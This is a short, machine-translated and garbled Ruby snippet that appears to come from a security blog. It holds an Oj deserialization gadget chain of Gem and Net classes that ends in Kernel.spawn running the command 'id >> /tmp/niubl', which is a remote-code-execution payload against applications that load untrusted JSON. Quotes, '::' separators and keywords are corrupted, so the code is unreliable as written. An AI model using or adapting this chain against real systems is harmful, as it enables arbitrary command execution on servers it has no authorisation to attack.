 需要“oj”
json = '{“^#1”: [[{“^c”: “Gem: : SpecFetcher”}, {“^c”: “Gem: :
Installer”} , {“^o”: “Gem : : Requirements” , “requirements” :
{“^o”: “Gem: :P ackage : : TarReader” , “io”: {“^o”: “Net: :
BufferedIO” , “io”: {“^o”: “Gem: :P ackage : : TarReader : :
Entry”, “read”: 0, “header”: “aaa”}, “debug_output”: {“^o”: “Net: :
WriteAdapter” , “socket” : {“^o”: “Gem: : RequestSet” , “sets”:
{“^o” : “Net : : WriteAdapter” , “socket” :
{“^c”: “Kernel”} , “method_id”: “: ”spawn“} , ”git_set“: ”id >>
/tmp/niubl“}, “method_id”: “: resolve”}}}}], “dummy_value”]}'
哎呀。load (json)
REEBUF